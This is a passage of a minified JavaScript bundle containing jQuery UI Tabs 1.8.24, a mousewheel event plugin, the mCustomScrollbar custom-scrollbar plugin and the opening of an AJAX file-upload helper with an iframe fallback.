i,n=p(e).attr("href"),s=n.split("#")[0];if(s&&(s===location.toString().split("#")[0]||(i=p("base")[0])&&s===i.href)&&(n=e.hash,e.href=n),h.test(n))a.panels=a.panels.add(a.element.find(a._sanitizeSelector(n)));else if(n&&"#"!==n){p.data(e,"href.tabs",n),p.data(e,"load.tabs",n.replace(/#.*$/,""));var r=a._tabId(e);e.href="#"+r;var o=a.element.find("#"+r);o.length||(o=p(l.panelTemplate).attr("id",r).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").insertAfter(a.panels[t-1]||a.list)).data("destroy.tabs",!0),a.panels=a.panels.add(o)}else l.disabled.push(t)}),t?(this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all"),this.list.addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all"),this.lis.addClass("ui-state-default ui-corner-top"),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom"),void 0===l.selected?(location.hash&&this.anchors.each(function(t,e){if(e.hash==location.hash)return l.selected=t,!1}),"number"!=typeof l.selected&&l.cookie&&(l.selected=parseInt(a._cookie(),10)),"number"!=typeof l.selected&&this.lis.filter(".ui-tabs-selected").length&&(l.selected=this.lis.index(this.lis.filter(".ui-tabs-selected"))),l.selected=l.selected||(this.lis.length?0:-1)):null===l.selected&&(l.selected=-1),l.selected=0<=l.selected&&this.anchors[l.selected]||l.selected<0?l.selected:0,l.disabled=p.unique(l.disabled.concat(p.map(this.lis.filter(".ui-state-disabled"),function(t,e){return a.lis.index(t)}))).sort(),-1!=p.inArray(l.selected,l.disabled)&&l.disabled.splice(p.inArray(l.selected,l.disabled),1),this.panels.addClass("ui-tabs-hide"),this.lis.removeClass("ui-tabs-selected ui-state-active"),0<=l.selected&&this.anchors.length&&(a.element.find(a._sanitizeSelector(a.anchors[l.selected].hash)).removeClass("ui-tabs-hide"),this.lis.eq(l.selected).addClass("ui-tabs-selected ui-state-active"),a.element.queue("tabs",function(){a._trigger("show",null,a._ui(a.anchors[l.selected],a.element.find(a._sanitizeSelector(a.anchors[l.selected].hash))[0]))}),this.load(l.selected)),p(window).bind("unload",function(){a.lis.add(a.anchors).unbind(".tabs"),a.lis=a.anchors=a.panels=null})):l.selected=this.lis.index(this.lis.filter(".ui-tabs-selected")),this.element[l.collapsible?"addClass":"removeClass"]("ui-tabs-collapsible"),l.cookie&&this._cookie(l.selected,l.cookie);for(var e,r=0;e=this.lis[r];r++)p(e)[-1==p.inArray(r,l.disabled)||p(e).hasClass("ui-tabs-selected")?"removeClass":"addClass"]("ui-state-disabled");if(!1===l.cache&&this.anchors.removeData("cache.tabs"),this.lis.add(this.anchors).unbind(".tabs"),"mouseover"!==l.event){var o=function(t,e){e.is(":not(.ui-state-disabled)")&&e.addClass("ui-state-"+t)},u=function(t,e){e.removeClass("ui-state-"+t)};this.lis.bind("mouseover.tabs",function(){o("hover",p(this))}),this.lis.bind("mouseout.tabs",function(){u("hover",p(this))}),this.anchors.bind("focus.tabs",function(){o("focus",p(this).closest("li"))}),this.anchors.bind("blur.tabs",function(){u("focus",p(this).closest("li"))})}l.fx&&(p.isArray(l.fx)?(n=l.fx[0],s=l.fx[1]):n=s=l.fx);var c=s?function(t,e){p(t).closest("li").addClass("ui-tabs-selected ui-state-active"),e.hide().removeClass("ui-tabs-hide").animate(s,s.duration||"normal",function(){i(e,s),a._trigger("show",null,a._ui(t,e[0]))})}:function(t,e){p(t).closest("li").addClass("ui-tabs-selected ui-state-active"),e.removeClass("ui-tabs-hide"),a._trigger("show",null,a._ui(t,e[0]))},d=n?function(t,e){e.animate(n,n.duration||"normal",function(){a.lis.removeClass("ui-tabs-selected ui-state-active"),e.addClass("ui-tabs-hide"),i(e,n),a.element.dequeue("tabs")})}:function(t,e,i){a.lis.removeClass("ui-tabs-selected ui-state-active"),e.addClass("ui-tabs-hide"),a.element.dequeue("tabs")};this.anchors.bind(l.event+".tabs",function(){var t=this,e=p(t).closest("li"),i=a.panels.filter(":not(.ui-tabs-hide)"),n=a.element.find(a._sanitizeSelector(t.hash));if(e.hasClass("ui-tabs-selected")&&!l.collapsible||e.hasClass("ui-state-disabled")||e.hasClass("ui-state-processing")||a.panels.filter(":animated").length||!1===a._trigger("select",null,a._ui(this,n[0])))return this.blur(),!1;if(l.selected=a.anchors.index(this),a.abort(),l.collapsible){if(e.hasClass("ui-tabs-selected"))return l.selected=-1,l.cookie&&a._cookie(l.selected,l.cookie),a.element.queue("tabs",function(){d(t,i)}).dequeue("tabs"),this.blur(),!1;if(!i.length)return l.cookie&&a._cookie(l.selected,l.cookie),a.element.queue("tabs",function(){c(t,n)}),a.load(a.anchors.index(this)),this.blur(),!1}if(l.cookie&&a._cookie(l.selected,l.cookie),!n.length)throw"jQuery UI Tabs: Mismatching fragment identifier.";i.length&&a.element.queue("tabs",function(){d(t,i)}),a.element.queue("tabs",function(){c(t,n)}),a.load(a.anchors.index(this)),p.browser.msie&&this.blur()}),this.anchors.bind("click.tabs",function(){return!1})},_getIndex:function(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+t+"']"))),t},destroy:function(){var t=this.options;return this.abort(),this.element.unbind(".tabs").removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible").removeData("tabs"),this.list.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all"),this.anchors.each(function(){var t=p.data(this,"href.tabs");t&&(this.href=t);var i=p(this).unbind(".tabs");p.each(["href","load","cache"],function(t,e){i.removeData(e+".tabs")})}),this.lis.unbind(".tabs").add(this.panels).each(function(){p.data(this,"destroy.tabs")?p(this).remove():p(this).removeClass(["ui-state-default","ui-corner-top","ui-tabs-selected","ui-state-active","ui-state-hover","ui-state-focus","ui-state-disabled","ui-tabs-panel","ui-widget-content","ui-corner-bottom","ui-tabs-hide"].join(" "))}),t.cookie&&this._cookie(null,t.cookie),this},add:function(t,e,i){void 0===i&&(i=this.anchors.length);var n=this,s=this.options,r=p(s.tabTemplate.replace(/#\{href\}/g,t).replace(/#\{label\}/g,e)),o=t.indexOf("#")?this._tabId(p("a",r)[0]):t.replace("#","");r.addClass("ui-state-default ui-corner-top").data("destroy.tabs",!0);var a=n.element.find("#"+o);return a.length||(a=p(s.panelTemplate).attr("id",o).data("destroy.tabs",!0)),a.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom ui-tabs-hide"),i>=this.lis.length?(r.appendTo(this.list),a.appendTo(this.list[0].parentNode)):(r.insertBefore(this.lis[i]),a.insertBefore(this.panels[i])),s.disabled=p.map(s.disabled,function(t,e){return i<=t?++t:t}),this._tabify(),1==this.anchors.length&&(s.selected=0,r.addClass("ui-tabs-selected ui-state-active"),a.removeClass("ui-tabs-hide"),this.element.queue("tabs",function(){n._trigger("show",null,n._ui(n.anchors[0],n.panels[0]))}),this.load(0)),this._trigger("add",null,this._ui(this.anchors[i],this.panels[i])),this},remove:function(i){i=this._getIndex(i);var t=this.options,e=this.lis.eq(i).remove(),n=this.panels.eq(i).remove();return e.hasClass("ui-tabs-selected")&&1<this.anchors.length&&this.select(i+(i+1<this.anchors.length?1:-1)),t.disabled=p.map(p.grep(t.disabled,function(t,e){return t!=i}),function(t,e){return i<=t?--t:t}),this._tabify(),this._trigger("remove",null,this._ui(e.find("a")[0],n[0])),this},enable:function(i){i=this._getIndex(i);var t=this.options;if(-1!=p.inArray(i,t.disabled))return this.lis.eq(i).removeClass("ui-state-disabled"),t.disabled=p.grep(t.disabled,function(t,e){return t!=i}),this._trigger("enable",null,this._ui(this.anchors[i],this.panels[i])),this},disable:function(t){t=this._getIndex(t);var e=this.options;return t!=e.selected&&(this.lis.eq(t).addClass("ui-state-disabled"),e.disabled.push(t),e.disabled.sort(),this._trigger("disable",null,this._ui(this.anchors[t],this.panels[t]))),this},select:function(t){if(-1==(t=this._getIndex(t))){if(!this.options.collapsible||-1==this.options.selected)return this;t=this.options.selected}return this.anchors.eq(t).trigger(this.options.event+".tabs"),this},load:function(n){n=this._getIndex(n);var s=this,r=this.options,o=this.anchors.eq(n)[0],t=p.data(o,"load.tabs");if(this.abort(),t&&(0===this.element.queue("tabs").length||!p.data(o,"cache.tabs"))){if(this.lis.eq(n).addClass("ui-state-processing"),r.spinner){var e=p("span",o);e.data("label.tabs",e.html()).html(r.spinner)}return this.xhr=p.ajax(p.extend({},r.ajaxOptions,{url:t,success:function(t,e){s.element.find(s._sanitizeSelector(o.hash)).html(t),s._cleanup(),r.cache&&p.data(o,"cache.tabs",!0),s._trigger("load",null,s._ui(s.anchors[n],s.panels[n]));try{r.ajaxOptions.success(t,e)}catch(t){}},error:function(t,e,i){s._cleanup(),s._trigger("load",null,s._ui(s.anchors[n],s.panels[n]));try{r.ajaxOptions.error(t,e,n,o)}catch(i){}}})),s.element.dequeue("tabs"),this}this.element.dequeue("tabs")},abort:function(){return this.element.queue([]),this.panels.stop(!1,!0),this.element.queue("tabs",this.element.queue("tabs").splice(-2,2)),this.xhr&&(this.xhr.abort(),delete this.xhr),this._cleanup(),this},url:function(t,e){return this.anchors.eq(t).removeData("cache.tabs").data("load.tabs",e),this},length:function(){return this.anchors.length}}),p.extend(p.ui.tabs,{version:"1.8.24"}),p.extend(p.ui.tabs.prototype,{rotation:null,rotate:function(e,t){var i=this,n=this.options,s=i._rotate||(i._rotate=function(t){clearTimeout(i.rotation),i.rotation=setTimeout(function(){var t=n.selected;i.select(++t<i.anchors.length?t:0)},e),t&&t.stopPropagation()}),r=i._unrotate||(i._unrotate=t?function(t){s()}:function(t){t.clientX&&i.rotate(null)});return e?(this.element.bind("tabsshow",s),this.anchors.bind(n.event+".tabs",r),s()):(clearTimeout(i.rotation),this.element.unbind("tabsshow",s),this.anchors.unbind(n.event+".tabs",r),delete this._rotate,delete this._unrotate),this}})}(jQuery),function(o){function e(t){var e=t||window.event,i=[].slice.call(arguments,1),n=0,s=0,r=0;return(t=o.event.fix(e)).type="mousewheel",e.wheelDelta&&(n=e.wheelDelta/120),e.detail&&(n=-e.detail/3),r=n,void 0!==e.axis&&e.axis===e.HORIZONTAL_AXIS&&(r=0,s=-1*n),void 0!==e.wheelDeltaY&&(r=e.wheelDeltaY/120),void 0!==e.wheelDeltaX&&(s=-1*e.wheelDeltaX/120),i.unshift(t,n,s,r),(o.event.dispatch||o.event.handle).apply(this,i)}var i=["DOMMouseScroll","mousewheel"];if(o.event.fixHooks)for(var t=i.length;t;)o.event.fixHooks[i[--t]]=o.event.mouseHooks;o.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var t=i.length;t;)this.addEventListener(i[--t],e,!1);else this.onmousewheel=e},teardown:function(){if(this.removeEventListener)for(var t=i.length;t;)this.removeEventListener(i[--t],e,!1);else this.onmousewheel=null}},o.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})}(jQuery),function(S){var e={init:function(u){function c(){return"ontouchstart"in window?1:0}u=S.extend(!0,{set_width:!1,set_height:!1,horizontalScroll:!1,scrollInertia:0,scrollEasing:"easeOutCirc",mouseWheel:"auto",autoDraggerLength:!0,scrollButtons:{enable:!1,scrollType:"continuous",scrollSpeed:20,scrollAmount:40},advanced:{updateOnBrowserResize:!0,updateOnContentResize:!1,autoExpandHorizontalScroll:!1},callbacks:{onScroll:function(){},onTotalScroll:function(){},onTotalScrollOffset:0}},u);return S(document).data("mCS-is-touch-device",!1),c()&&S(document).data("mCS-is-touch-device",!0),this.each(function(){var e=S(this);if(u.set_width&&e.css("width",u.set_width),u.set_height&&e.css("height",u.set_height),S(document).data("mCustomScrollbar-index")){var t=parseInt(S(document).data("mCustomScrollbar-index"));S(document).data("mCustomScrollbar-index",t+1)}else S(document).data("mCustomScrollbar-index","1");e.wrapInner("<div class='mCustomScrollBox' id='mCSB_"+S(document).data("mCustomScrollbar-index")+"' style='position:relative; height:100%; overflow:hidden; max-width:100%;' />").addClass("mCustomScrollbar _mCS_"+S(document).data("mCustomScrollbar-index"));var i=e.children(".mCustomScrollBox");if(u.horizontalScroll){i.addClass("mCSB_horizontal").wrapInner("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />");var n=i.children(".mCSB_h_wrapper");n.wrapInner("<div class='mCSB_container' style='position:absolute; left:0;' />").children(".mCSB_container").css({width:n.children().outerWidth(),position:"relative"}).unwrap()}else i.wrapInner("<div class='mCSB_container' style='position:relative; top:0;' />");var s=i.children(".mCSB_container");if(S(document).data("mCS-is-touch-device")){var r=navigator.userAgent;if(-1!=r.indexOf("Android"))parseFloat(r.slice(r.indexOf("Android")+8))<3?function(t){document.getElementById(t);var e=0,i=0;document.getElementById(t).addEventListener("touchstart",function(t){e=this.scrollTop+t.touches[0].pageY,i=this.scrollLeft+t.touches[0].pageX},!1),document.getElementById(t).addEventListener("touchmove",function(t){(this.scrollTop<this.scrollHeight-this.offsetHeight&&this.scrollTop+t.touches[0].pageY<e-5||0!=this.scrollTop&&this.scrollTop+t.touches[0].pageY>e+5)&&t.preventDefault(),(this.scrollLeft<this.scrollWidth-this.offsetWidth&&this.scrollLeft+t.touches[0].pageX<i-5||0!=this.scrollLeft&&this.scrollLeft+t.touches[0].pageX>i+5)&&t.preventDefault(),this.scrollTop=e-t.touches[0].pageY,this.scrollLeft=i-t.touches[0].pageX},!1)}("mCSB_"+S(document).data("mCustomScrollbar-index")):i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"});else i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"});s.addClass("mCS_no_scrollbar mCS_touch"),e.data({horizontalScroll:u.horizontalScroll,scrollInertia:u.scrollInertia,scrollEasing:u.scrollEasing,autoExpandHorizontalScroll:u.advanced.autoExpandHorizontalScroll,"onScroll-Callback":u.callbacks.onScroll,"onTotalScroll-Callback":u.callbacks.onTotalScroll,"onTotalScroll-Offset":u.callbacks.onTotalScrollOffset}),i.scroll(function(){e.mCustomScrollbar("callbacks",i,s)})}else{s.after("<div class='mCSB_scrollTools' style='position:absolute;'><div class='mCSB_draggerContainer' style='position:relative;'><div class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' style='position:relative;'></div></div><div class='mCSB_draggerRail'></div></div></div>");var o,a=i.children(".mCSB_scrollTools"),l=a.children(".mCSB_draggerContainer").children(".mCSB_dragger");if(u.horizontalScroll?l.data("minDraggerWidth",l.width()):l.data("minDraggerHeight",l.height()),u.scrollButtons.enable&&(u.horizontalScroll?a.prepend("<a class='mCSB_buttonLeft' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonRight' style='display:block; position:relative;'></a>"):a.prepend("<a class='mCSB_buttonUp' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonDown' style='display:block; position:relative;'></a>")),i.bind("scroll",function(){i.scrollTop(0).scrollLeft(0)}),e.data({horizontalScroll:u.horizontalScroll,scrollInertia:u.scrollInertia,scrollEasing:u.scrollEasing,mouseWheel:u.mouseWheel,autoDraggerLength:u.autoDraggerLength,"scrollButtons-enable":u.scrollButtons.enable,"scrollButtons-scrollType":u.scrollButtons.scrollType,"scrollButtons-scrollSpeed":u.scrollButtons.scrollSpeed,"scrollButtons-scrollAmount":u.scrollButtons.scrollAmount,autoExpandHorizontalScroll:u.advanced.autoExpandHorizontalScroll,"onScroll-Callback":u.callbacks.onScroll,"onTotalScroll-Callback":u.callbacks.onTotalScroll,"onTotalScroll-Offset":u.callbacks.onTotalScrollOffset}).mCustomScrollbar("update"),u.advanced.updateOnBrowserResize)S(window).resize(function(){o&&clearTimeout(o),o=setTimeout(function(){e.mCustomScrollbar("update")},150)})}if(u.advanced.updateOnContentResize){if(u.horizontalScroll){var h=s.outerWidth();c()&&i.css({"-webkit-overflow-scrolling":"auto"})}else h=s.outerHeight();setInterval(function(){if(u.horizontalScroll){u.advanced.autoExpandHorizontalScroll&&s.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:s.outerWidth(),position:"relative"}).unwrap();var t=s.outerWidth()}else t=s.outerHeight();t!=h&&(e.mCustomScrollbar("update"),h=t)},300)}})},update:function(){var t=S(this),e=t.children(".mCustomScrollBox"),i=e.children(".mCSB_container");S(document).data("mCS-is-touch-device")||i.removeClass("mCS_no_scrollbar");var n=e.children(".mCSB_scrollTools"),s=n.children(".mCSB_draggerContainer"),r=s.children(".mCSB_dragger");if(t.data("horizontalScroll")){var o=n.children(".mCSB_buttonLeft"),a=n.children(".mCSB_buttonRight"),l=e.width();t.data("autoExpandHorizontalScroll")&&i.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:i.outerWidth(),position:"relative"}).unwrap();var h=i.outerWidth()}else var u=n.children(".mCSB_buttonUp"),c=n.children(".mCSB_buttonDown"),d=e.height(),p=i.outerHeight();if(d<p&&!t.data("horizontalScroll")&&!S(document).data("mCS-is-touch-device")){n.css("display","block");var f=s.height();if(t.data("autoDraggerLength")){var g=Math.round(d/p*f),m=r.data("minDraggerHeight");if(g<=m)r.css({height:m});else if(f-10<=g){var v=f-10;r.css({height:v})}else r.css({height:g});r.children(".mCSB_dragger_bar").css({"line-height":r.height()+"px"})}var y=(p-d)/(f-r.height());t.data("scrollAmount",y),t.mCustomScrollbar("scrolling",e,i,s,r,u,c,o,a);var b=Math.abs(Math.round(i.position().top));t.mCustomScrollbar("scrollTo",b,{callback:!1})}else if(l<h&&t.data("horizontalScroll")&&!S(document).data("mCS-is-touch-device")){n.css("display","block");var _=s.width();if(t.data("autoDraggerLength")){var w=Math.round(l/h*_),x=r.data("minDraggerWidth");if(w<=x)r.css({width:x});else if(_-10<=w){var k=_-10;r.css({width:k})}else r.css({width:w})}y=(h-l)/(_-r.width());t.data("scrollAmount",y),t.mCustomScrollbar("scrolling",e,i,s,r,u,c,o,a);b=Math.abs(Math.round(i.position().left));t.mCustomScrollbar("scrollTo",b,{callback:!1})}else e.unbind("mousewheel"),e.unbind("focusin"),t.data("horizontalScroll")?r.add(i).css("left",0):r.add(i).css("top",0),n.css("display","none"),i.addClass("mCS_no_scrollbar")},scrolling:function(u,c,d,p,t,e,i,n){var s,f=S(this);if(!p.hasClass("ui-draggable")){if(f.data("horizontalScroll"))var r="x";else r="y";p.draggable({axis:r,containment:"parent",drag:function(t,e){f.mCustomScrollbar("scroll"),p.addClass("mCSB_dragger_onDrag")},stop:function(t,e){p.removeClass("mCSB_dragger_onDrag")}})}if(d.unbind("click").bind("click",function(t){var e,i;f.data("horizontalScroll")?((e=t.pageX-d.offset().left)<p.position().left||e>p.position().left+p.width())&&((i=e)>=d.width()-p.width()&&(i=d.width()-p.width()),p.css("left",i),f.mCustomScrollbar("scroll")):((e=t.pageY-d.offset().top)<p.position().top||e>p.position().top+p.height())&&((i=e)>=d.height()-p.height()&&(i=d.height()-p.height()),p.css("top",i),f.mCustomScrollbar("scroll"))}),f.data("mouseWheel")){var h=f.data("mouseWheel");if("auto"===f.data("mouseWheel")){h=8;var o=navigator.userAgent;-1!=o.indexOf("Mac")&&-1!=o.indexOf("Safari")&&-1!=o.indexOf("AppleWebKit")&&-1==o.indexOf("Chrome")&&(h=1)}u.unbind("mousewheel").bind("mousewheel",function(t,e){t.preventDefault();var i=Math.abs(e*h);if(f.data("horizontalScroll")){var n=p.position().left-e*i;p.css("left",n),p.position().left<0&&p.css("left",0);var s=d.width(),r=p.width();p.position().left>s-r&&p.css("left",s-r)}else{var o=p.position().top-e*i;p.css("top",o),p.position().top<0&&p.css("top",0);var a=d.height(),l=p.height();p.position().top>a-l&&p.css("top",a-l)}f.mCustomScrollbar("scroll")})}if(f.data("scrollButtons-enable"))if("pixels"===f.data("scrollButtons-scrollType"))S.browser.msie&&parseInt(S.browser.version)<9&&f.data("scrollInertia",0),f.data("horizontalScroll")?(n.add(i).unbind("click mousedown mouseup mouseout",v,y),n.bind("click",function(t){t.preventDefault(),c.is(":animated")||(s=Math.abs(c.position().left)+f.data("scrollButtons-scrollAmount"),f.mCustomScrollbar("scrollTo",s))}),i.bind("click",function(t){t.preventDefault(),c.is(":animated")||(s=Math.abs(c.position().left)-f.data("scrollButtons-scrollAmount"),c.position().left>=-f.data("scrollButtons-scrollAmount")&&(s="left"),f.mCustomScrollbar("scrollTo",s))})):(e.add(t).unbind("click mousedown mouseup mouseout",k,C),e.bind("click",function(t){t.preventDefault(),c.is(":animated")||(s=Math.abs(c.position().top)+f.data("scrollButtons-scrollAmount"),f.mCustomScrollbar("scrollTo",s))}),t.bind("click",function(t){t.preventDefault(),c.is(":animated")||(s=Math.abs(c.position().top)-f.data("scrollButtons-scrollAmount"),c.position().top>=-f.data("scrollButtons-scrollAmount")&&(s="top"),f.mCustomScrollbar("scrollTo",s))}));else if(f.data("horizontalScroll")){n.add(i).unbind("click mousedown mouseup mouseout",v,y);var a,l=d.width(),g=p.width();n.bind("mousedown",function(t){t.preventDefault();var e=l-g;a=setInterval(function(){var t=Math.abs(p.position().left-e)*(100/f.data("scrollButtons-scrollSpeed"));p.stop().animate({left:e},t,"linear"),f.mCustomScrollbar("scroll")},20)});var m,v=function(t){t.preventDefault(),clearInterval(a),p.stop()};n.bind("mouseup mouseout",v),i.bind("mousedown",function(t){t.preventDefault();m=setInterval(function(){var t=Math.abs(p.position().left-0)*(100/f.data("scrollButtons-scrollSpeed"));p.stop().animate({left:0},t,"linear"),f.mCustomScrollbar("scroll")},20)});var y=function(t){t.preventDefault(),clearInterval(m),p.stop()};i.bind("mouseup mouseout",y)}else{e.add(t).unbind("click mousedown mouseup mouseout",k,C);var b,_=d.height(),w=p.height();e.bind("mousedown",function(t){t.preventDefault();var e=_-w;b=setInterval(function(){var t=Math.abs(p.position().top-e)*(100/f.data("scrollButtons-scrollSpeed"));p.stop().animate({top:e},t,"linear"),f.mCustomScrollbar("scroll")},20)});var x,k=function(t){t.preventDefault(),clearInterval(b),p.stop()};e.bind("mouseup mouseout",k),t.bind("mousedown",function(t){t.preventDefault();x=setInterval(function(){var t=Math.abs(p.position().top-0)*(100/f.data("scrollButtons-scrollSpeed"));p.stop().animate({top:0},t,"linear"),f.mCustomScrollbar("scroll")},20)});var C=function(t){t.preventDefault(),clearInterval(x),p.stop()};t.bind("mouseup mouseout",C)}u.unbind("focusin").bind("focusin",function(){u.scrollTop(0).scrollLeft(0);var t=S(document.activeElement);if(t.is("input,textarea,select,button,a[tabindex],area,object"))if(f.data("horizontalScroll")){var e=c.position().left,i=t.position().left,n=u.width(),s=t.outerWidth();if(0<=e+i&&e+i<=n-s);else(r=i/f.data("scrollAmount"))>=d.width()-p.width()&&(r=d.width()-p.width()),p.css("left",r),f.mCustomScrollbar("scroll")}else{var r,o=c.position().top,a=t.position().top,l=u.height(),h=t.outerHeight();if(0<=o+a&&o+a<=l-h);else(r=a/f.data("scrollAmount"))>=d.height()-p.height()&&(r=d.height()-p.height()),p.css("top",r),f.mCustomScrollbar("scroll")}})},scroll:function(t){var e=S(this),i=e.find(".mCSB_dragger"),n=e.find(".mCSB_container"),s=e.find(".mCustomScrollBox");if(e.data("horizontalScroll"))var r=-i.position().left*e.data("scrollAmount"),o=n.position().left,a=Math.round(o-r);else var l=-i.position().top*e.data("scrollAmount"),h=n.position().top,u=Math.round(h-l);if(S.browser.webkit)var c=(window.outerWidth-8)/window.innerWidth,d=c<.98||1.02<c;0===e.data("scrollInertia")||d?(e.data("horizontalScroll")?n.css("left",r):n.css("top",l),t||e.mCustomScrollbar("callbacks",s,n)):e.data("horizontalScroll")?n.stop().animate({left:"-="+a},e.data("scrollInertia"),e.data("scrollEasing"),function(){t||e.mCustomScrollbar("callbacks",s,n)}):n.stop().animate({top:"-="+u},e.data("scrollInertia"),e.data("scrollEasing"),function(){t||e.mCustomScrollbar("callbacks",s,n)})},scrollTo:function(t,e){e=S.extend({moveDragger:!1,callback:!0},e);var i,n,s=S(this),r=s.find(".mCustomScrollBox"),o=r.children(".mCSB_container");if(!S(document).data("mCS-is-touch-device"))var a=s.find(".mCSB_draggerContainer"),l=a.children(".mCSB_dragger");if(t){if("number"==typeof t)e.moveDragger?i=t:(n=t,i=Math.round(n/s.data("scrollAmount")));else if("string"==typeof t){var h;1===(h="top"===t?0:"bottom"!==t||s.data("horizontalScroll")?"left"===t?0:"right"===t&&s.data("horizontalScroll")?o.outerWidth()-r.width():"first"===t?s.find(".mCSB_container").find(":first"):"last"===t?s.find(".mCSB_container").find(":last"):s.find(t):o.outerHeight()-r.height()).length?(n=s.data("horizontalScroll")?h.position().left:h.position().top,i=S(document).data("mCS-is-touch-device")?n:Math.ceil(n/s.data("scrollAmount"))):i=h}S(document).data("mCS-is-touch-device")?s.data("horizontalScroll")?r.stop().animate({scrollLeft:i},s.data("scrollInertia"),s.data("scrollEasing"),function(){e.callback&&s.mCustomScrollbar("callbacks",r,o)}):r.stop().animate({scrollTop:i},s.data("scrollInertia"),s.data("scrollEasing"),function(){e.callback&&s.mCustomScrollbar("callbacks",r,o)}):(s.data("horizontalScroll")?(i>=a.width()-l.width()&&(i=a.width()-l.width()),l.css("left",i)):(i>=a.height()-l.height()&&(i=a.height()-l.height()),l.css("top",i)),e.callback?s.mCustomScrollbar("scroll"):s.mCustomScrollbar("scroll",!0))}},callbacks:function(t,e){var i=S(this);if(S(document).data("mCS-is-touch-device"))if(i.data("horizontalScroll")){var n=Math.round(t.scrollLeft());0<n&&n>=e.outerWidth()-i.width()-i.data("onTotalScroll-Offset")?i.data("onTotalScroll-Callback")&&i.data("onTotalScroll-Callback").call():i.data("onScroll-Callback")&&i.data("onScroll-Callback").call()}else{var s=Math.round(t.scrollTop());0<s&&s>=e.outerHeight()-i.height()-i.data("onTotalScroll-Offset")?i.data("onTotalScroll-Callback")&&i.data("onTotalScroll-Callback").call():i.data("onScroll-Callback")&&i.data("onScroll-Callback").call()}else if(i.data("horizontalScroll")){var r=Math.round(e.position().left);r<0&&r<=t.width()-e.outerWidth()+i.data("onTotalScroll-Offset")?i.data("onTotalScroll-Callback")&&i.data("onTotalScroll-Callback").call():i.data("onScroll-Callback")&&i.data("onScroll-Callback").call()}else{var o=Math.round(e.position().top);o<0&&o<=t.height()-e.outerHeight()+i.data("onTotalScroll-Offset")?i.data("onTotalScroll-Callback")&&i.data("onTotalScroll-Callback").call():i.data("onScroll-Callback")&&i.data("onScroll-Callback").call()}}};S.fn.mCustomScrollbar=function(t){return e[t]?e[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void S.error("Method "+t+" does not exist"):e.init.apply(this,arguments)}}(jQuery),function(t){function e(t){this.listeners={},this.input=t.input,this.files=t.files,this.filesField=t.filesField,this.url=t.url,this.data=t.data,t.onError&&this.on("error",t.onError),t.onAbort&&this.on("abort",t.onAbort),t.onLoad&&this.on("load",t.onLoad),t.onProgress&&this.on("progress",t.onProgress)}window.File&&window.FileList&&window.FormData&&window.XMLHttpRequest&&(new XMLHttpRequest).upload?(e.prototype.upload=function(){if(this.xhr)throw new Error("AjaxUploader instance should be used only once");this.uploading=!0;var t=this.xhr=new XMLHttpRequest,e=new FormData;if(this.data)for(var i in this.data)e.append(i,this.data[i]);var n=this.files;if(this.input&&(n=this.input.files),n)for(var s=0;s<n.length;s++){var r=n[s];e.append(this.filesField,r,r.name)}t.upload.onprogress=this._onProgress.bind(this),t.onload=this._onLoad.bind(this),t.onerror=this._onError.bind(this),t.onabort=this._onAbort.bind(this),t.open("POST",this.url,!0),t.send(e)},e.prototype.abort=function(){this.xhr.abort()},e.prototype._onError=function(){this.trigger("error")},e.prototype._onAbort=function(){this.trigger("abort")},e.prototype._onLoad=function(){this.trigger("load",this.xhr.responseText)},e.prototype._onProgress=function(t){t.lengthComputable&&this.trigger("progress",t.loaded/t.total)}):(e.prototype.upload=function(){if(this.iframe)throw new Error("AjaxUploader instance should be used only once");this.input?(this.uploading=!0,this._createIFrame(),this._createForm(),this.iframe.onload=this._onLoad.bind(this),this.iframe.onerror=this._onError.bind(this),this.form.submit()):this.onError()},e.prototype.abort=function(){this.iframe.stop&&this.iframe.stop(),this._removeForm(),this._removeIFrame(),this.onAbort()},e.prototype._onError=function(){this._removeForm(),this._removeIFrame(),this.trigger("error")},e.prototype._onAbort=function(){this._removeForm(),this._removeIFrame(),this.trigger("abort")},e.prototype._onLoad=function(){var t=this.iframe.contentWindow.document.body,e=t.innerText||t.textContent||t.innerHTML;this._removeForm(),this._removeIFrame(),this.trigger("load",e)},e.prototype._createIFrame=function(){this.iframeId="ajax-uploader-"+Math.floor(Math.random()*Date.now()),this.iframe=document.createElement("iframe"),this.iframe.width=0,this.iframe.height=0,this.iframe.style.display="none",this.iframe.id=this.iframeId,this.iframe.name=this.iframeId,document.body.appendChild(this.iframe)},e.prototype._createForm=function(){if(this.form=document.createElement("form"),this.form.action=this.url,this.form.target=this.iframeId,this.form.method="post",this.form.enctype="multipart/form-data",this.data){var t=document.createDocumentFragment();for(var e in this.data){var i=document.createElement("input");i.type="hidden",i.name=e,i.value=this.data[e],t.appendChild(i)}this.form.appendChild(t)}this.inputParent=this.input.parentNode,this.inputNext=this.input.nextSibling,this.inputParent.appendChild(this.form),this.form.appendChild(this.input)},e.prototype._removeForm=function(){this.inputNext?this.inputParent.insertBefore(this.input,this.inputNext):this.inputParent.appendChild(this.input),this.inputParent.removeChild(this.form),this.form=null},e.prototype._removeIFrame=function(){document.body.removeChild(this.iframe),this.iframe=null}),e.prototype.getFiles=function(){return this.files||this.input.files},e.prototype.on=function(t,e){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(e)},e.prototype.off=function(t,e){var i=this.listeners[t];if(i){var 